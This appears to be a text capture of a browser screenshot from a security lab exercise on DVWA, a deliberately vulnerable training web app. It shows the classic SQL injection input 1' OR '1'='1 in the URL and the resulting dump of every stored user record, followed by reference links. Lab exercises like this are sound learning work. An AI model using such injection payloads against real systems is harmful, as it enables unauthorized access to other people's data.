 Apps Places Dec 17 11:10 5% 58% 2.7 kB 1.5 kB 79%
LAB-1 Damn Vulnerable Web App
Not secure 192.168.0.104/dvwa/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271&Submit=Submit#
https://portal.… Coddy - HTM… Boost Your Ca… The W3C Mar… Google Earth… WhatsApp Cyber Securit… My Home | Co…
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html